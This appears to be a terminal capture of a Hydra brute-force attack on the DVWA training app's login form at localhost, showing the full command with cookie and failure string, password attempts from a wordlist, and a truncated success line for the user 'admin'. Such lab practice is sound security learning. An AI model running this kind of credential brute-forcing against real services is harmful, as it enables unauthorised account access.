 ┌──(user㉿eragdzhabekova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabi
lities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg
9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-19 06:53:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per tas
k
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password
=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and
/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A[80][http-get-form] host: localhost   login: admin